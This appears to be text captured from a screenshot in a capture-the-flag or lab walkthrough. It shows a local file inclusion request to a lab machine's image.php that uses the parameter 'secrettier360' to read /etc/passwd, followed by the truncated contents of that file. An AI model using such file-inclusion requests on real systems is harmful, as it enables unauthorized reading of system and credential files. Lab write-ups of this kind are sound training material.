 Not secure 192.168.18.250/image.php?secrettier360=/etc/passwd
HacknPe
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nolog
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spoo
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolog
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synch
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/r
victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false sak